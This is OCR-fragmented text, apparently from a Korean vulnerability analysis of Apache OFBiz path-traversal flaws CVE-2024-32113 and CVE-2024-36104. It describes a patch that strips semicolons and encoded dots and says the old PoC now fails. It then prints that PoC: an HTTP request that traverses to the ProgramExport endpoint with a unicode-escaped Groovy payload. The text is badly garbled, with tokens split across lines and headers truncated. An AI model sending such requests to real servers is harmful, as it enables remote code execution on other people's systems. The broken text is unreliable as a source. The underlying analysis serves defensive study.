
즉, 
 메서드를 이용하여 세미콜론(
) 문자
replaceAll
;
와 URL 인코딩된 점(
)을 제거하는 방식으로 Path 
%2e
Traversal 공격을 방어하고 있습니다. 이를 통해 기존 
PoC를 수행할 경우 아래와 같이 500 Internal Server 
Error 응답과 함께 예외가 발생된 것을 확인할 수 있습
니다.
, 
 PoC 요청 패킷
CVE-2024-32113
CVE-2024-36104
POST
/
webtools
/
control
/
main
/
test
/
%
2
E
%
2
E
/
Prog
ramExport
HTTP
/
1.1
Host
:
 localhost
:
8443
Content
-
Type
:
 application
/
x
-
www
-
form
-
urlenco
Connection
:
 keep
-
Content
-
Length
:
284
groovyProgram
=
\u0074\u0068\u0072\u006f\u0077
\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u
0063\u0065\u0070\u0074\u0069\u006f\u006e\u00